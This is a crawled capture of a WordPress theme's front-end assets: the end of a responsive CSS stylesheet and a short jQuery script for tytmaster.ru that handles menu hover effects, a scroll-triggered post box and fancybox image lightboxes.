		float: none;
		width: auto;
		clear: none;
		position: relative;
		padding: 10px;
		line-height: 1.4;
	}
	
	.yuzo_related_post .link-list {
		font-size: 16px;
		line-height: 1.3 !important;
		margin-bottom: 5px;
	}
	
	#ez-toc-container a {
		font-size: 16px;
	}
	
	#ez-toc-container p.ez-toc-title {
		font-size: 20px;
		margin-bottom: 10px;
	}
	
	.crp_related li {
		width: 45%;
	}
	
	.crp_related a {
		display: block;
		position: relative;
		width: auto;
		height: auto;
	}
	
	.crp_related img {
		width: 100%;
		height: auto;
	}

	.crp_related .crp_title {
		width: auto;
		left: 6px;
		right: 6px;
	}
	
	.f_wrapper {
		display: table;
		overflow: hidden;
		width: 100%;
		margin: 20px 0 10px;
	}
	
	.f_wrapper .clear {
		display: none;
	}
	
	.f_cont {
		display: table-cell;
		padding: 20px;
		vertical-align: top;
		float: none;
	}
	
	.f_tags {
		display: table-cell;
		vertical-align: top;
		padding: 20px 20px 20px 0;
		float: none;
		width: auto;
	}
	
	.f_tags a {
		float: none;
		display: inline-block;
		vertical-align: top; width: 92%;
	}
	
	.f_bot {
		height: auto;
		padding: 10px 20px;
	}
	
	.f_bot .copy {
		float: none;
		width: auto;
	}
	
}

@media all and (max-width: 768px) { 
	
	.home_cat {
		width: 50%;
	}
	
	.JRPP_wrap {
		margin: 0;
	}
	
	.JRPP_wrap ul {
		font-size: 0;
		line-height: 0;
		margin: 0 0 0 -15px;
	}
	
	.JRPP_wrap ul li {
		display: inline-block;
		vertical-align: top;
		box-sizing: border-box;
		width: 47%;
		margin-left: 15px;
		margin-bottom: 15px;
		float: none;
		font-size: 14px;
		line-height: 1.3;
	}
	
	.JRPP_wrap ul li + li {
		margin-left: 15px;
	}
	
	.JRPP_image img {
		height: auto;
	}
	
	.JRPP_name {
		font-size: 14px;
		line-height: 1.3;
		padding: 6px 10px;
		max-height: none;
	}
	
	#content {
		padding-left: 20px;
	}
	
	#posts {
		float: none;
		width: auto;
		margin: 0 0 30px;
	}

	#sidebar {
		display: block;
		margin: 0 auto;
		float: none;
	}
	
}


@media all and (max-width: 600px) { 
	
	.post_list_img {
		float: none;
		padding: 0;
		margin: 0 auto 20px;
		text-align: center;
	}
	
	.post_list_img + .post_list_r {
		margin-left: 0;
	}
	
	.post_list_img img {
		display: inline-block;
	}
	
	.ts, .entry {
		font-size: 15px;
		line-height: 1.4;
	}
	
	.JRPP_wrap ul {
		margin-left: 0;
	}
	
	.JRPP_wrap ul li {
		width: auto;
		display: block;
		margin: 0 0 15px;
	}

	.JRPP_wrap ul li + li {
		margin-left: 0;
	}
	
	.yuzo-list .image-list {
		float: none;
		display: block;
		margin: 10px 0 0;
		text-align: center;
	}
	
	.yuzo-list .yuzo-img-wrap {
		display: inline-block;
	}

	.f_wrapper {
		display: block;
		position: relative;
		width: auto;
	}
	
	.f_cont, .f_tags {
		display: block;
		width: auto;
		text-align: left;
		padding: 0;
		margin: 20px;
	}
	
}

@media all and (max-width: 480px) {
	
	.crp_related li {
		width: 100%;
		box-sizing: border-box;
		float: none;
		margin: 0 0 20px !important;
	}
	
	.home_cat {
		width: 100%;
	}
	
}


















--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://tytmaster.ru/wp-content/themes/tyt/js/custom.js
body_size: 465
content:
jQuery(document).ready(function(){
	
	
	$('.fix_post .close').click(function(){
			$(this).parent().addClass('hide_s');
		});
		// scroll body to 0px on click
		$(function () {
			$(window).scroll(function () {
				if ($(this).scrollTop()>3000) $('.fix_post').addClass('show'); //Добавляем клас
			});
		});
	
	
	

	jQuery('.nav_top ul li').hover(
	function() {
		jQuery(this).find('ul').fadeIn(90);
	},
	function() {
		jQuery(this).find('ul').fadeOut(90);
	});


	jQuery('.wpp-list > li').hover(
	function() {
		jQuery(this).find('.wpp-post-title').fadeIn(90);
	},
	function() {
		jQuery(this).find('.wpp-post-title').fadeOut(90);
	});


});



jQuery(function(){
	jQuery.fn.getTitle = function() {
		var arr = jQuery("a.fancybox");
		jQuery.each(arr, function() {
			var title = jQuery(this).children("img").attr("title");
			jQuery(this).attr('title',title);
		})
	}
	var thumbnails = 'a:has(img)[href$=".bmp"],a:has(img)[href$=".gif"],a:has(img)[href$=".jpg"],a:has(img)[href$=".jpeg"],a:has(img)[href$=".png"],a:has(img)[href$=".BMP"],a:has(img)[href$=".GIF"],a:has(img)[href$=".JPG"],a:has(img)[href$=".JPEG"],a:has(img)[href$=".PNG"]';
	jQuery(thumbnails).addClass("fancybox").attr("rel","fancybox").getTitle();
	jQuery("a.fancybox").fancybox({
		'padding': 2,
		'overlayColor': "#000000",
		'overlayOpacity': 0.5,
		'centerOnScroll': true
	});
})